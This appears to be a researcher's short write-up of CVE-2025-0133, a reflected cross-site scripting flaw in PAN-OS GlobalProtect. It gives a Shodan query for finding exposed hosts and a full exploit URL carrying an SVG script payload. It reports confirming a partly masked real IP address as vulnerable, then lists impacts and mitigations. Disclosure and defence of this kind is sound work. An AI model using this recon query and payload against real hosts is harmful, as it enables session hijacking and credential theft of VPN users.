ð Now open shodan.io and search
os:"PAN-OS" ssl.cert.subject.CN:"example.com"
ð So we will filter anything through common name.
ð Now choose the target domain, in my case I am choosing ' example.com '

ð In this case I got 1 result
ð Our target ip is 50.170.*.*

Click here nuclei-templates link
https://github.com/projectdiscovery/nucleitemplates/blob/main/http/cves/2025/CVE-2025-0133.yaml

Now past your target ip :
' https://ip/ssl-vpn/getconfig.esp?client-type=1&protocol-version=p1&app-version=3.0.1–10&clientos=Linux&os-version=linux-64&hmac-algo=sha1%2Cmd5&enc-algo=aes-128-cbc%2Caes-256-cbc&authcookie=12cea70227d3aafbf25082fac1b6f51d&portal=us-vpn-gw-N&user=%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cscript%3Eprompt%28%22XSS%22%29%3C%2Fscript%3E%3C%2Fsvg%3E&domain=%28empty_domain%29&computer=computer '

Now copy our CVE-2025–0133.yaml payload and past the beside ip
ð Then show XSS prompt pop up .
ð Now I am confirm our target ip 50.170.*.* (*.example.com) domain is vulnerable for XSS .
Impact —
· Category: Reflected Cross-Site Scripting (XSS).
· Immediate evidence: Executed alert('XSS') / prompt('XSS') in victim's browser.
· Potential real-world consequences: if exploited against real users, an attacker could run arbitrary JavaScript in victims' sessions, which may allow:
o account/session hijacking (if cookies or tokens are not protected),
o phishing UI overlays or credential theft,
o keylogging / form capture,
o performing actions on behalf of the user (CSRF-like effects),
o installing malicious browser extensions or persistent client-side payloads (depending on the environment).
Severity: depends on the context (authenticated sessions, presence/absence of HttpOnly cookie flags, sensitive privileges). Treat as high risk for pages accessed by authenticated users
Mitigations: -
- Contextual output encoding/escaping
- Escape/encode values depending on where they are inserted (HTML body, attribute, URL, JS context). Use template engine escaping; do not use naive string replacements.
- Disallow/strip script-capable content from untrusted SVG
- If you must accept SVG, sanitize it server-side: remove <script> tags, on* attributes, and <foreignObject>/<iframe> uses. Use vetted sanitizers (e.g., server-side DOM sanitizer, sanitize-svg, svgo + custom rules, or a library like DOMPurify with jsdom on the server).
- Set cookie flags
- HttpOnly; Secure; SameSite=Strict — HttpOnly prevents document.cookie reads by JS.
- CSP (defense-in-depth)
- Configure Content-Security-Policy to block inline scripts and untrusted sources. Example (start point):
- Content-Security-Policy: default-src 'self' script-src 'self' object-src 'none' base-uri 'self'
- Note: CSP is a mitigation layer — still fix the root cause.
- Input validation & whitelisting
- Enforce expected formats and lengths for user and similar params. Prefer rejecting unexpected characters and disallowing raw markup.
- Server-side sanitization pipeline
- Use established libraries and centralized sanitization for allowed HTML/SVG. Log and alert on refused payloads.
- Testing & monitoring
- Add automated tests for injection vectors and monitor web logs for suspicious requests.
Thank you
Researcher: Abhijit Chakrabarty
Date: 29–09–2025